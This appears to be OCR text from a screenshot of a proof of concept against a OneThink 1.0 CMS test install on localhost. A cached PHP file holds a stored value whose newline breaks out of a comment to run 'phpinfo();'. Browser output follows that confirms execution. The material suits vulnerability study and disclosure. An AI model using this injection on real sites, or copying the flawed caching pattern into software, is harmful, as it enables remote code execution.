 1 <?php
2 //000000000000a:2:{s:3:"u33";s:8:"admin123";s:3:"u35";s:13:"
3 phpinfo();//";}
4 ?>
phpinfo() - Mozilla Firefox
127.0.0.1/cms/onthink1.0/Runtime/Temp/2bb202459c30a1628513f40ab22fa01a.php
网址 JD 京东商城
PHP Version 5.6.26-1
php
System Linux alibaba 4.15.0-29deepin-generic #31 SMP Fri Jul 27 07:12:08 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d